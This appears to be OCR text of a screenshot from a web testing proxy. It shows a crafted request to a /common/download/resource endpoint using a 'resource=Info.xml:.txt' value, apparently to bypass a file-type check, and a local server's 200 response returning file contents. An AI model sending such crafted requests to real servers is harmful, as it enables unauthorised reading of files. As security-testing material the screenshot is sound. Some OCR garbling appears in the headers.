 Request
数据包扫描
热加载
构造请求
1 GET /common/download/resource?resource=Info.xml:.txt HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.
36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: JSESSIONID=b788e91d-c8c6-4256-b7ee-ba9cf470d757
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Dest: script
8 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
9 Sec-Fetch-Mode: no-cors
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Accept: */*
14 Referer: http://127.0.0.1/system/notice/add
15
16
Responses
8bytes / 692ms
1 HTTP/1.1 200
2 Content-disposition: attachment; filename=read.aaa;filename*=utf-8''rea
3 Content-Type: application/octet-stream
4 Date: Tue, 07 Nov 2023 08:48:57 GMT
5 Content-Length: 8
6
7 11223344